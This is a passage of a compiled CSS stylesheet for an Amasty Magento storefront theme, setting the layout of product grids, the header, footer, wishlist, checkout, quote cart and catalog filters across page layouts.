  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(50% - 12.5px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-header > .content {
    padding: 40px 35px 40px;
    position: relative;
  }
  .page-header > .content:before,
  .page-header > .content:after {
    background: #2d2d2d;
    bottom: 0;
    content: '';
    display: block;
    position: absolute;
    top: 0;
    width: 1000%;
  }
  .page-header > .content:before {
    right: 100%;
  }
  .page-header > .content:after {
    left: 100%;
  }
  .page-header .logo {
    margin-inline-end: auto;
  }
  .page-header .amtheme-icons-container {
    order: 1;
  }
  .page-header .block-search {
    margin-inline-end: 30px;
    max-width: 320px;
    transition: all 0.4s ease-in-out;
  }
  .page-header .amtheme-navigation-icon {
    cursor: pointer;
    display: none;
  }
  .page-header .amtheme-icons-container .account-icon .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-header .amtheme-icons-container .account-icon {
    margin-inline-end: 10px;
    display: none;
  }
  .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: none;
  }
  .page-header.-desktop-navigation-toggle .amtheme-navigation-icon {
    display: block;
  }
  .nav-before-open.nav-open .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: block;
  }
  .page-header.-sticky-header .nav-sections-item-content > .navigation {
    padding: 10px 30px 0;
  }
  .page-header.-sticky-header .navigation li.level0 > a {
    padding: 10px 0;
  }
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-inline-end: 40px;
  }
  .page-header.-sticky-header .logo {
    max-width: 60px;
  }
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 10px;
  }
  .page-header.-sticky-header .amtheme-icons-container .account-icon {
    display: block;
  }
  .amtheme-header-icon .amtheme-link {
    display: inline-block;
  }
  .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 20px;
  }
  .panel {
    display: block;
  }
  .panel a:hover {
    color: #2d2d2d;
  }
  .panel.wrapper {
    background: #c29467;
    color: #2d2d2d;
  }
  .panel.header {
    display: flex;
    justify-content: flex-end;
    margin: 0 auto;
  }
  .panel a {
    color: #2d2d2d;
  }
  .panel.header {
    box-sizing: border-box;
    flex-wrap: wrap;
  }
  .panel.header .greet.welcome {
    margin-bottom: 20px;
    width: 100%;
  }
  .page-footer .logo {
    align-items: center;
    display: flex;
    flex: 1 0 8%;
  }
  .page-footer .logo-image {
    max-width: 90px;
  }
  .page-footer .content {
    align-items: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-bottom: 45px;
    padding-top: 50px;
  }
  .page-footer .content > .links:not(.footer),
  .page-footer .content .amtheme-newsletter-block {
    flex-basis: 100%;
  }
  .page-footer .amtheme-socials-list {
    align-items: center;
  }
  .page-footer .amtheme-footer-section {
    flex: 1 0 80%;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .page-footer .amtheme-footer-section .footer.links,
  .page-footer .amtheme-footer-section .footer-cms-links {
    max-width: 67%;
  }
  .page-footer .amtheme-footer-section .footer-cms-links {
    margin-top: 15px;
  }
  .footer.links {
    column-count: 2;
    column-gap: 15px;
  }
  .footer.links .item {
    margin: 0 0 15px;
  }
  .amtheme-socials-list {
    flex: 1 0 30%;
    justify-content: flex-end;
  }
  .product-info-main .amtheme-payment-methods {
    max-width: 80%;
  }
  .footer .amtheme-payment-methods {
    margin-top: 30px;
    width: 100%;
  }
  .copyright {
    padding: 15px 0;
  }
  @keyframes overflowHover {
    from {
      overflow: hidden;
    }
    to {
      overflow: auto;
    }
  }
  .form-wishlist-items .product-item {
    width: calc(50% - 15px);
    padding: 0;
  }
  .form-wishlist-items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .form-wishlist-items .product-item .product-item-name,
  .form-wishlist-items .product-item .price-box,
  .form-wishlist-items .product-item .amtheme-stock-visible {
    z-index: 1;
  }
  .form-wishlist-items .product-item .product-item-actions {
    align-items: center;
    display: flex;
    flex-wrap: wrap-reverse;
    justify-content: flex-end;
    margin-top: 20px;
  }
  .form-wishlist-items .product-item .actions-primary > .action.tocart {
    margin-left: 20px;
  }
  .form-wishlist-items .product-item .amtheme-more-button {
    display: none;
  }
  .form-wishlist-items .product-item .product-item-actions.-edit {
    justify-content: flex-start;
  }
  .form-wishlist-items .product-item .product-item-actions > .delete {
    line-height: 45px;
  }
  .form-wishlist-items .product-item .action.edit > .text {
    display: none;
  }
  .form-wishlist-items .product-item .action.edit > .amtheme-icon {
    display: block;
    height: 23px;
    width: 23px;
  }
  .form-wishlist-items .product-item .product-details {
    margin: 0 0 15px;
    z-index: 1;
  }
  .form-wishlist-items .product-item-info:hover {
    padding-bottom: 0;
  }
  .form-wishlist-items .product-item-info:hover .product-details,
  .form-wishlist-items .product-item-info:hover .amtheme-stock-visible {
    display: block;
  }
  .form-wishlist-items .product-item-info:hover .product-item-inner {
    animation: .4s linear .5s forwards overflowHover;
    top: 100%;
  }
  .shared.wishlist .col.comment {
    padding-inline-end: 25px;
    max-width: 420px;
  }
  .shared.wishlist .col.actions {
    justify-content: flex-end;
    text-align: right;
  }
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-inline-start: 20px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .content-heading .title {
    line-height: 1;
  }
  [class*='widget'] .block-title,
  [class*='widget'] .block-title > strong {
    font-weight: 400;
  }
  .block.am-widget {
    margin: 40px auto;
  }
  .block.am-widget h3.amtheme-title {
    font-weight: 500;
    margin-bottom: 40px;
  }
  .block.am-widget:not(.list) .action.tocart,
  .block.am-widget:not(.list) .stock {
    display: block;
    font-size: 1.6rem;
    opacity: 0;
    transition: opacity 0.4s ease-in-out;
  }
  .block.am-widget.list .item.product.product-item {
    width: 100%;
  }
  .am-widget.block-viewed-products-grid.list .product-details-action > .price-box,
  .am-widget.block-compared-products-grid.list .product-details-action > .price-box {
    justify-content: flex-start;
    width: 100%;
  }
  .page-layout-3columns .block-new-products.list .product-item-info {
    align-items: flex-start;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-including-tax {
    margin-right: 0;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-excluding-tax {
    margin-left: 10px;
  }
  .page-layout-3columns.-filter-inactive .block-new-products.list .product-item-actions,
  .page-layout-3columns.-filter-inactive .block-new-products.list .normal-price .price-container {
    flex-direction: column;
    justify-content: flex-end;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info {
    flex-direction: column;
    padding-left: 34%;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-photo-wrapper {
    width: 32%;
  }
  .amtheme-backtotop-wrap {
    padding: 8px;
    background: rgba(255, 255, 255, 0.86);
    border: 2px solid #c29467;
    border-radius: 4px;
    bottom: 100px;
    cursor: pointer;
    margin: 0;
    opacity: 0;
    position: fixed;
    right: 30px;
    z-index: 11;
  }
  .amtheme-backtotop-wrap:hover,
  .amtheme-backtotop-wrap:focus {
    border-color: #2d2d2d;
  }
  .amtheme-backtotop-wrap:hover .amtheme-icon,
  .amtheme-backtotop-wrap:focus .amtheme-icon {
    fill: #2d2d2d;
  }
  .amtheme-backtotop-wrap.-fix {
    bottom: inherit;
    position: absolute;
  }
  .amtheme-backtotop-wrap.-animate {
    transition: opacity 0.4s, border-color 0.4s, fill 0.4s ease-in-out;
  }
  .amtheme-backtotop-wrap.-show {
    opacity: 1;
  }
  .amtheme-backtotop-wrap > .amtheme-label {
    display: none;
  }
  .amtheme-backtotop-wrap > .amtheme-icon {
    display: block;
    fill: #c29467;
    transform: rotate(90deg);
  }
  .amtheme-popup-block .popup-inner {
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    height: auto;
    margin: 0 15px;
    max-height: 90vh;
    max-width: 520px;
    padding: 70px 40px 50px;
  }
  .amtheme-popup-block .popup-inner .amtheme-button-close {
    margin: 10px;
    padding: 10px;
  }
  .amtheme-popup-block .popup-inner .action:not(.amtheme-circle-icon) {
    width: auto;
  }
  .toolbar,
  .toolbar .pager {
    height: 45px;
    justify-content: space-between;
    width: 100%;
  }
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-inline-start: 25px;
    margin: 0;
  }
  .toolbar-sorter .sorter-action:focus {
    border-radius: 50%;
  }
  .toolbar-sorter .sorter-options {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label:after {
    margin-inline-end: 5px;
    content: ':';
  }
  .toolbar-sorter .amtheme-placeholder.-selected,
  .limiter .amtheme-placeholder.-selected {
    font-weight: 700;
  }
  .amtheme-collapsible-block,
  .multicheckout .amtheme-collapsible-block {
    margin-bottom: 30px;
  }
  .amtheme-collapsible-block._am-mobile > .block-title,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title {
    cursor: default;
  }
  .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon {
    display: none;
  }
  .amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items .shipping-address-item {
    box-sizing: border-box;
    width: calc(50% - 5px);
  }
  .checkout-index-index .amtheme-form-address .field[name$='prefix'],
  .checkout-index-index .amtheme-form-address .field[name$='firstname'],
  .checkout-index-index .amtheme-form-address .field[name$='middlename'],
  .checkout-index-index .amtheme-form-address .field[name$='lastname'],
  .checkout-index-index .amtheme-form-address .field[name$='suffix'],
  .checkout-index-index .amtheme-form-address .field[name$='region_id'],
  .checkout-index-index .amtheme-form-address .field[name$='region'],
  .checkout-index-index .amtheme-form-address .field[name$='postcode'],
  .checkout-index-index .amtheme-form-address .field[name$='country_id'],
  .checkout-index-index .amtheme-form-address .field[name$='telephone'],
  .checkout-index-index .amtheme-form-address .field[name$='fax'] {
    max-width: 100%;
  }
  .amasty-jet-theme .checkout-onepage-success .columns .print {
    font-size: 1.2rem;
    font-weight: 700;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .amasty-jet-theme .checkout-payment-method .checkout-billing-address {
    background: transparent;
  }
  .footer.content .amcustombutton-button-container {
    margin-top: 20px;
  }
  .header.content {
    flex-wrap: wrap;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title {
    height: 30px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title > .switch {
    padding: 5px 0;
    height: 100%;
    border: 1px solid transparent;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:hover,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:focus {
    padding-bottom: 5px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.content {
    margin-top: 50px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items > .item.content {
    border-top: 0;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view .amtheme-item-title > .amtheme-icon {
    position: absolute;
    top: calc(50% - 30px / 2);
    right: 0;
    display: inline-block;
    background-image: url("../svg/color_mode/light/arrow-bottom.svg");
    background-position: center;
    background-size: 30px;
    background-repeat: no-repeat;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view > .item.title.active .amtheme-icon {
    transform: rotate(180deg);
  }
  .modal-popup.amgdpr-modal-container {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.amgdpr-modal-container .modal-inner-wrap {
    width: 700px;
  }
  .amasty-mega-menu .header.content {
    padding-right: 20px;
    padding-left: 20px;
    max-width: 1360px;
  }
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid {
    margin: 0 -10px 30px;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid.slick-slider .product-item {
    max-width: unset;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details {
    transform: translateY(65px);
  }
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    margin-bottom: -70px;
  }
  .amrelated-popup-container .amrelated-image-container .product-image-container {
    border: none;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .price-box {
    justify-content: center;
  }
  .amasty-jet-theme .amquote-addto-button {
    width: auto;
  }
  .amasty-jet-theme .page-header .amtheme-icons-container {
    order: 2;
  }
  .amasty-jet-theme .header.content .amquote-cart-wrapper {
    padding: 0 10px 0 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list {
    margin: 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list .slick-slide > div {
    margin: 0 5px;
  }
  .amasty_quote-cart-index .table-wrapper .label {
    display: none;
  }
  .amasty_quote-cart-index .amasty-quote-update,
  .amasty_quote-cart-index .cart-summary {
    box-sizing: border-box;
    position: relative;
  }
  .amasty_quote-cart-index .col.item {
    min-width: 390px;
  }
  .amasty_quote-cart-index .block.crosssell {
    box-sizing: border-box;
    clear: none;
    float: left;
    order: 1;
    padding: 0 4% 0 0;
    width: 75%;
  }
  .amasty_quote-cart-index .amasty-quote-update {
    float: left;
    order: 1;
    padding-right: 4%;
    width: 75%;
  }
  .amasty_quote-cart-index .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    float: right;
    margin: 20px 0 0;
    order: 2;
    padding: 20px;
    width: 25%;
  }
  .catalog-product-view .amquote-addto-button {
    min-width: 200px;
  }
  .catalog-product-view .box-tocart .action.tocart {
    width: auto;
  }
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    margin: 0 -10px;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title {
    display: flex;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title:after {
    margin: 0 0 0 5px;
    position: static;
    transform: none;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-item.-active .filter-options-title:after {
    transform: rotateZ(180deg);
  }
  .amasty-jet-theme.ambrand-index-index .top-toolbar > .toolbar.toolbar-products,
  .amasty-jet-theme.amshopby-index-index .top-toolbar > .toolbar.toolbar-products {
    align-items: center;
    flex-direction: row;
    margin-top: 0;
  }
  .ambrand-index-index .top-toolbar > .toolbar,
  .amshopby-index-index .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    margin-top: 50px;
  }
  .swatch-layered[class*='am-filter-items-attr'] .swatch-option-link-layered {
    margin: 0 5px 10px 0 !important;
  }
  .am-shopby-form .swatch-attribute .swatch-option:not(.text):before {
    transform: scale(1.24);
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 25px;
    min-height: 15px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 15px;
    height: 15px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #2d2d2d url([data-uri]) center / 15px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    top: 4px;
  }
  .am-collapse-icon:after {
    width: 20px;
  }
  .catalog-topnav .filter-options .filter-options-content {
    padding-top: 15px;
  }
  .amasty-jet-theme .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    z-index: 231;
  }
  .filter-options-item .filter-options-content .amshopby-slider-wrapper {
    margin: 0;
  }
  .am-category-wrapper .am-multiselect-crumb {
    padding-bottom: .5rem;
    padding-top: .5rem;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    border: none;
    margin: -15px -10px;
  }
  .amshopby-filter-current .amshopby-filter-value,
  .amshopby-filter-current .amshopby-filter-value .am-shopby-swatch-label {
    color: #a8a69f;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky {
    position: unset;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: -85px;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper {
    overflow: unset;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header {
    overflow: hidden;
  }
  .amtheme-custom-footer.-two-columns .footer-column {
    flex-basis: 50%;
    max-width: 50%;
  }
  .amtheme-custom-footer.-three-columns .footer-column {
    flex-basis: 33%;
    max-width: 33%;
  }
  .amtheme-custom-footer .footer-column {
    display: flex;
    flex-direction: column;
  }
  .amtheme-custom-footer .footer-column:last-child {
    align-items: flex-end;
  }
  .amtheme-custom-footer.-three-columns .footer.links {
    column-count: 2;
  }
  .amtheme-custom-footer .footer-column {
    padding: 20px;
  }
  .amtheme-custom-footer .footer-column > *:not(:last-child) {
    margin-bottom: 20px;
  }
  .amtheme-custom-footer .footer-column .logo {
    display: inline-flex;
    flex: initial;
  }
  .amtheme-custom-footer .amtheme-socials-list {
    flex: initial;
    justify-content: flex-start;
    margin-left: -10px;
    margin-right: -10px;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe {
    flex-basis: auto;
    margin-top: 0;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-start;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 100%;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .mage-error[generated] {
    position: static;
  }
  .amtheme-custom-footer .amtheme-payment-methods.custom-footer-payments {
    width: auto;
  }
  .amtheme-custom-footer .amtheme-payment-methods {
    margin-top: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: column;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 15px;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin: 0;
    width: 100%;
  }
  .customer-account-create .block.block-amazon-login,
  .login-container > .block.block-amazon-login {
    text-align: center;
  }
  .customer-account-create .block.block-amazon-login > .block-content .actions-toolbar,
  .login-container > .block.block-amazon-login > .block-content .actions-toolbar {
    justify-content: center;
  }
  .customer-account-create .block.block-amazon-login {
    margin: 0 auto 50px;
  }
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .amtheme-gift-options {
    display: flex;
    flex-wrap: wrap;
  }
  .amtheme-gift-options .amtheme-gift-wrapping,
  .amtheme-gift-options .amtheme-gift-message {
    flex: 1 0 45%;
  }
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-inline-start: 15px;
    padding-inline-start: 15px;
    border-inline-start: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 2%;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
